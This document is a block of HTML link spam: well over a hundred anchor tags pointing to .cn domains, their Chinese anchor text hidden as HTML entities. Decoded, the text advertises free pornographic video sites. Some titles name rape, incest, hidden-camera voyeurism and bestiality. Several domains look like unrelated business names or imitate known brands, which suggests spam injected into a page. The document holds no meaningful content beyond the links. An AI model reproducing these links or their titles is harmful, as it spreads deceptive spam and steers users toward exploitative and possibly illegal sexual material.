<a href="http://sxyate.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uobz.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://wscscc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://vvwu.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gooegle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://untitle.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://baojioa.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://benevento.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://find-you.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://xbsu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suliu234.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qidiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bangwine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://00263.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ecqun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://95168.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csshop.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huojia518.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://y0231.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baojioa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://800368.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sqti.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lozei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://05308.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://t088.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://matadors.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmepe.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vigas.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://dojocn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sr6868.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://ahljez.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://js518.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woger.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://eefa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://daiyun800.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jica.org.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gytzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gaimou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://dr8he.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zalazala.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qd998.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cshotels.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91duilian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
